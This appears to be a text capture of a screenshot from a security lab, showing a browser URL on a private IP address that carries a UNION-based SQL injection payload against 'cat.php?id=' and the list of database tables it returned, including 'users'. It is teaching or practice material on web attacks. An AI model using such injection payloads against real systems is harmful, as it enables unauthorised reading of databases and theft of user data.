 Not secure | 192.168.20.134/cat.php?id=1%20union%20select%20null,table_name,null,null%20from%20information_schema.tables
TABLES
picture: table_constraints
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users
No Copyright